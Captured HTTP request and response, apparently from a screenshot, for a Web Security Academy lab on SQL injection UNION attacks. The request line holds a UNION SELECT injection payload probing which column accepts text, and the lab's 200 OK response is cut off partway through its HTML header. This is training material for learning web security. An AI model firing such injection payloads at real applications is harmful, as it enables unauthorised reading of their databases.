 GET /filter?category=Gifts'+UNION+select+NULL,+'a',+NULL-- HTTP/2
Host: 0a97009104a7c6b5817d7fdc00aa0067.web-security-academy.net
Cookie: session=
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a97009104a7c6b5817d7fdc00aa0067.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5158
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column
containing text